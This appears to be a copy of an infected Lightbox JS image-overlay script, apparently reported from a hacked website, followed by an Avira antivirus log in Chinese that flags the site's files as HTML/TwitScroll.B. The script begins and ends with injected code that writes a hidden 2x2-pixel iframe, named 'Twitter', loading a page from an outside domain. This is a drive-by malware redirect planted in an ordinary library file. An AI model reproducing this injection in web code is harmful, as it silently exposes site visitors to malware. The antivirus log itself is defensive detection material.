- document.write('<iframe name=Twitter scrolling=auto frameborder=no align=center height=2 width=2 src=http://redboneskingston.com/haod.html?j=663160></iframe>');
- /*
- Lightbox JS: Fullsize Image Overlays
- by Lokesh Dhakar - http://www.huddletogether.com
- For more information on this script, visit:
- http://huddletogether.com/projects/lightbox/
- Script featured on Dynamic Drive code library Jan 24th, 06':
- http://www.dynamicdrive.com
- Licensed under the Creative Commons Attribution 2.5 License - http://creativecommons.org/licenses/by/2.5/
- (basically, do anything you want, just leave my name and link)
-
- Table of Contents
- -----------------
- Configuration
-
- Functions
- - getPageScroll()
- - getPageSize()
- - pause()
- - getKey()
- - listenKey()
- - showLightbox()
- - hideLightbox()
- - initLightbox()
- - addLoadEvent()
-
- Function Calls
- - addLoadEvent(initLightbox)
- */
- //
- // Configuration
- //
- // If you would like to use a custom loading image or close button reference them in the next two lines.
- var loadingImage = 'lightbox/loading.gif';
- var closeButton = 'lightbox/close.gif';
- //
- // getPageScroll()
- // Returns array with x,y page scroll values.
- // Core code from - quirksmode.org
- //
- function getPageScroll() {
- var yScroll;
- if (self.pageYOffset) {
- yScroll = self.pageYOffset;
- } else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
- yScroll = document.documentElement.scrollTop;
- } else if (document.body) { // all other Explorers
- yScroll = document.body.scrollTop;
- }
- arrayPageScroll = new Array('', yScroll)
- return arrayPageScroll;
- }
- //
- // getPageSize()
- // Returns array with page width, height and window width, height
- // Core code from - quirksmode.org
- // Edit for Firefox by pHaez
- //
- function getPageSize() {
- var xScroll, yScroll;
- if (window.innerHeight && window.scrollMaxY) {
- xScroll = document.body.scrollWidth;
- yScroll = window.innerHeight + window.scrollMaxY;
- } else if (document.body.scrollHeight > document.body.offsetHeight) { // all but Explorer Mac
- xScroll = document.body.scrollWidth;
- yScroll = document.body.scrollHeight;
- } else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
- xScroll = document.body.offsetWidth;
- yScroll = document.body.offsetHeight;
- }
- var windowWidth, windowHeight;
- if (self.innerHeight) { // all except Explorer
- windowWidth = self.innerWidth;
- windowHeight = self.innerHeight;
- } else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
- windowWidth = document.documentElement.clientWidth;
- windowHeight = document.documentElement.clientHeight;
- } else if (document.body) { // other Explorers
- windowWidth = document.body.clientWidth;
- windowHeight = document.body.clientHeight;
- }
- // for small pages with total height less then height of the viewport
- if (yScroll < windowHeight) {
- pageHeight = windowHeight;
- } else {
- pageHeight = yScroll;
- }
- // for small pages with total width less then width of the viewport
- if (xScroll < windowWidth) {
- pageWidth = windowWidth;
- } else {
- pageWidth = xScroll;
- }
- arrayPageSize = new Array(pageWidth, pageHeight, windowWidth, windowHeight)
- return arrayPageSize;
- }
- //
- // pause(numberMillis)
- // Pauses code execution for specified time. Uses busy code, not good.
- // Code from http://www.faqts.com/knowledge_base/view.phtml/aid/1602
- //
- function pause(numberMillis) {
- var now = new Date();
- var exitTime = now.getTime() + numberMillis;
- while (true) {
- now = new Date();
- if (now.getTime() > exitTime) return;
- }
- }
- //
- // getKey(key)
- // Gets keycode. If 'x' is pressed then it hides the lightbox.
- //
- function getKey(e) {
- if (e == null) { // ie
- keycode = event.keyCode;
- } else { // mozilla
- keycode = e.which;
- }
- key = String.fromCharCode(keycode).toLowerCase();
- if (key == 'x') {
- hideLightbox();
- }
- }
- //
- // listenKey()
- //
- function listenKey() {
- document.onkeypress = getKey;
- }
- //
- // showLightbox()
- // Preloads images. Pleaces new image in lightbox then centers and displays.
- //
- function showLightbox(objLink) {
- // prep objects
- var objOverlay = document.getElementById('overlay');
- var objLightbox = document.getElementById('lightbox');
- var objCaption = document.getElementById('lightboxCaption');
- var objImage = document.getElementById('lightboxImage');
- var objLoadingImage = document.getElementById('loadingImage');
- var objLightboxDetails = document.getElementById('lightboxDetails');
- var arrayPageSize = getPageSize();
- var arrayPageScroll = getPageScroll();
- // center loadingImage if it exists
- if (objLoadingImage) {
- objLoadingImage.style.top = (arrayPageScroll[1] + ((arrayPageSize[3] - 35 - objLoadingImage.height) / 2) + 'px');
- objLoadingImage.style.left = (((arrayPageSize[0] - 20 - objLoadingImage.width) / 2) + 'px');
- objLoadingImage.style.display = 'block';
- }
- // set height of Overlay to take up whole page and show
- objOverlay.style.height = (arrayPageSize[1] + 'px');
- objOverlay.style.display = 'block';
- // preload image
- imgPreload = new Image();
- imgPreload.onload = function() {
- objImage.src = objLink.href;
- // center lightbox and make sure that the top and left values are not negative
- // and the image placed outside the viewport
- var lightboxTop = arrayPageScroll[1] + ((arrayPageSize[3] - 35 - imgPreload.height) / 2);
- var lightboxLeft = ((arrayPageSize[0] - 20 - imgPreload.width) / 2);
- objLightbox.style.top = (lightboxTop < 0) ? "0px" : lightboxTop + "px";
- objLightbox.style.left = (lightboxLeft < 0) ? "0px" : lightboxLeft + "px";
- objLightboxDetails.style.width = imgPreload.width + 'px';
- if (objLink.getAttribute('title')) {
- objCaption.style.display = 'block';
- //objCaption.style.width = imgPreload.width + 'px';
- objCaption.innerHTML = objLink.getAttribute('title');
- } else {
- objCaption.style.display = 'none';
- }
- // A small pause between the image loading and displaying is required with IE,
- // this prevents the previous image displaying for a short burst causing flicker.
- if (navigator.appVersion.indexOf("MSIE") != -1) {
- pause(250);
- }
- if (objLoadingImage) {
- objLoadingImage.style.display = 'none';
- }
- objLightbox.style.display = 'block';
- // After image is loaded, update the overlay height as the new image might have
- // increased the overall page height.
- arrayPageSize = getPageSize();
- objOverlay.style.height = (arrayPageSize[1] + 'px');
- // Check for 'x' keypress
- listenKey();
- return false;
- }
- imgPreload.src = objLink.href;
- }
- //
- // hideLightbox()
- //
- function hideLightbox() {
- // get objects
- objOverlay = document.getElementById('overlay');
- objLightbox = document.getElementById('lightbox');
- // hide lightbox and overlay
- objOverlay.style.display = 'none';
- objLightbox.style.display = 'none';
- // disable keypress listener
- document.onkeypress = '';
- }
- //
- // initLightbox()
- // Function runs on window load, going through link tags looking for rel="lightbox".
- // These links receive onclick events that enable the lightbox display for their targets.
- // The function also inserts html markup at the top of the page which will be used as a
- // container for the overlay pattern and the inline image.
- //
- function initLightbox() {
- if (!document.getElementsByTagName) {
- return;
- }
- var anchors = document.getElementsByTagName("a");
- // loop through all anchor tags
- for (var i = 0; i < anchors.length; i++) {
- var anchor = anchors[i];
- if (anchor.getAttribute("href") && (anchor.getAttribute("rel") == "lightbox")) {
- anchor.onclick = function() {
- showLightbox(this);
- return false;
- }
- }
- }
- // the rest of this code inserts html at the top of the page that looks like this:
- //
- // <div id="overlay">
- // <a href="#" onclick="hideLightbox(); return false;"><img id="loadingImage" /></a>
- // </div>
- // <div id="lightbox">
- // <a href="#" onclick="hideLightbox(); return false;" title="Click anywhere to close image">
- // <img id="closeButton" />
- // <img id="lightboxImage" />
- // </a>
- // <div id="lightboxDetails">
- // <div id="lightboxCaption"></div>
- // <div id="keyboardMsg"></div>
- // </div>
- // </div>
- var objBody = document.getElementsByTagName("body").item(0);
- // create overlay div and hardcode some functional styles (aesthetic styles are in CSS file)
- var objOverlay = document.createElement("div");
- objOverlay.setAttribute('id', 'overlay');
- objOverlay.onclick = function() {
- hideLightbox();
- return false;
- }
- objOverlay.style.display = 'none';
- objOverlay.style.position = 'absolute';
- objOverlay.style.top = '0';
- objOverlay.style.left = '0';
- objOverlay.style.zIndex = '90';
- objOverlay.style.width = '100%';
- objBody.insertBefore(objOverlay, objBody.firstChild);
- var arrayPageSize = getPageSize();
- var arrayPageScroll = getPageScroll();
- // preload and create loader image
- var imgPreloader = new Image();
- // if loader image found, create link to hide lightbox and create loadingimage
- imgPreloader.onload = function() {
- var objLoadingImageLink = document.createElement("a");
- objLoadingImageLink.setAttribute('href', '#');
- objLoadingImageLink.onclick = function() {
- hideLightbox();
- return false;
- }
- objOverlay.appendChild(objLoadingImageLink);
- var objLoadingImage = document.createElement("img");
- objLoadingImage.src = loadingImage;
- objLoadingImage.setAttribute('id', 'loadingImage');
- objLoadingImage.style.position = 'absolute';
- objLoadingImage.style.zIndex = '150';
- objLoadingImageLink.appendChild(objLoadingImage);
- imgPreloader.onload = function() {}; // clear onLoad, as IE will flip out w/animated gifs
- return false;
- }
- imgPreloader.src = loadingImage;
- // create lightbox div, same note about styles as above
- var objLightbox = document.createElement("div");
- objLightbox.setAttribute('id', 'lightbox');
- objLightbox.style.display = 'none';
- objLightbox.style.position = 'absolute';
- objLightbox.style.zIndex = '100';
- objBody.insertBefore(objLightbox, objOverlay.nextSibling);
- // create link
- var objLink = document.createElement("a");
- objLink.setAttribute('href', '#');
- objLink.setAttribute('title', 'Click to close');
- objLink.onclick = function() {
- hideLightbox();
- return false;
- }
- objLightbox.appendChild(objLink);
- // preload and create close button image
- var imgPreloadCloseButton = new Image();
- // if close button image found,
- imgPreloadCloseButton.onload = function() {
- var objCloseButton = document.createElement("img");
- objCloseButton.src = closeButton;
- objCloseButton.setAttribute('id', 'closeButton');
- objCloseButton.style.position = 'absolute';
- objCloseButton.style.zIndex = '200';
- objLink.appendChild(objCloseButton);
- return false;
- }
- imgPreloadCloseButton.src = closeButton;
- // create image
- var objImage = document.createElement("img");
- objImage.setAttribute('id', 'lightboxImage');
- objLink.appendChild(objImage);
- // create details div, a container for the caption and keyboard message
- var objLightboxDetails = document.createElement("div");
- objLightboxDetails.setAttribute('id', 'lightboxDetails');
- objLightbox.appendChild(objLightboxDetails);
- // create caption
- var objCaption = document.createElement("div");
- objCaption.setAttribute('id', 'lightboxCaption');
- objCaption.style.display = 'none';
- objLightboxDetails.appendChild(objCaption);
- // create keyboard message
- var objKeyboardMsg = document.createElement("div");
- objKeyboardMsg.setAttribute('id', 'keyboardMsg');
- objKeyboardMsg.innerHTML = 'press <kbd>x</kbd> to close';
- objLightboxDetails.appendChild(objKeyboardMsg);
- }
- //
- // addLoadEvent()
- // Adds event to window.onload without overwriting currently assigned onload functions.
- // Function found at Simon Willison's weblog - http://simon.incutio.com/
- //
- function addLoadEvent(func) {
- var oldonload = window.onload;
- if (typeof window.onload != 'function') {
- window.onload = func;
- } else {
- window.onload = function() {
- oldonload();
- func();
- }
- }
- }
- addLoadEvent(initLightbox); // run initLightbox onLoad
- <iframe name=Twitter scrolling=auto frameborder=no align=center height=2
- width=2 src=http://redboneskingston.com/haod.html?j=663160>
- </iframe>
Avira
2013/7/18 下午 08:14 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\lightbox[1].js'
包含病毒或有害的程式 'HTML/TwitScroll.B' [virus]
已採取動作:
檔案會移動至 '55ea7e0b.qua' 名稱底下的隔離區目錄。.
2013/7/18 下午 08:14 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 772
目錄數: 0
惡意程式碼數: 1
警告數: 0
2013/7/18 下午 08:14 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\95TAM12D\jquery.nivo.slider.pack[1].js'
包含病毒或有害的程式 'HTML/TwitScroll.B' [virus]
已採取動作:
檔案會移動至 '557270bd.qua' 名稱底下的隔離區目錄。.
2013/7/18 下午 08:14 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 766
目錄數: 0
惡意程式碼數: 1
警告數: 0
2013/7/18 下午 08:14 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\VUGD722P\lipstickgunsales_com[1].htm'
包含病毒或有害的程式 'HTML/TwitScroll.B' [virus]
已採取動作:
發生錯誤,檔案未刪除。錯誤識別碼:26003.
檔案無法刪除!.
嘗試使用 ARK 程式庫執行動作。.
檔案會移動至 '4f065f44.qua' 名稱底下的隔離區目錄。.
2013/7/18 下午 08:14 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 766
目錄數: 0
惡意程式碼數: 1
警告數: 0
2013/7/18 下午 08:14 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\lightbox[1].js 中
偵測到病毒或有害的程式 'HTML/TwitScroll.B [virus]'
執行的動作:傳輸至掃描程式
2013/7/18 下午 08:14 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\95TAM12D\jquery.nivo.slider.pack[1].js 中
偵測到病毒或有害的程式 'HTML/TwitScroll.B [virus]'
執行的動作:拒絕存取
2013/7/18 下午 08:14 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\lightbox[1].js 中
偵測到病毒或有害的程式 'HTML/TwitScroll.B [virus]'
執行的動作:拒絕存取
2013/7/18 下午 08:14 [Web Protection] 發現惡意程式碼
從 URL "http://lipstickgunsales.com/js/jquery-1.4.3.min.js" 存取資料時,
發現病毒或有害的程式 'HTML/TwitScroll.B' [virus]。
已採取動作:封鎖的檔案
2013/7/18 下午 08:14 [Web Protection] 發現惡意程式碼
從 URL "http://lipstickgunsales.com/library/common.js" 存取資料時,
發現病毒或有害的程式 'HTML/TwitScroll.B' [virus]。
已採取動作:封鎖的檔案
2013/7/18 下午 08:14 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\95TAM12D\jquery.nivo.slider.pack[1].js 中
偵測到病毒或有害的程式 'HTML/TwitScroll.B [virus]'
執行的動作:傳輸至掃描程式
2013/7/18 下午 08:14 [Web Protection] 發現惡意程式碼
從 URL "http://lipstickgunsales.com/lightbox/lightbox.js" 存取資料時,
發現病毒或有害的程式 'HTML/TwitScroll.B' [virus]。
已採取動作:已略過
2013/7/18 下午 08:14 [Web Protection] 發現惡意程式碼
從 URL "http://lipstickgunsales.com/js/jquery.nivo.slider.pack.js" 存取資料時,
發現病毒或有害的程式 'HTML/TwitScroll.B' [virus]。
已採取動作:已略過
2013/7/18 下午 08:14 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\VUGD722P\lipstickgunsales_com[1].htm 中
偵測到病毒或有害的程式 'HTML/TwitScroll.B [virus]'
執行的動作:傳輸至掃描程式
2013/7/18 下午 08:14 [Web Protection] 發現惡意程式碼
從 URL "http://lipstickgunsales.com/" 存取資料時,
發現病毒或有害的程式 'HTML/TwitScroll.B' [virus]。
已採取動作:已略過

|